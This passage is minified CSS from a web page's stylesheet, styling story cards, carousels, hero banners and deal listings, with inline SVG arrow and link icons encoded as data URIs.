15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-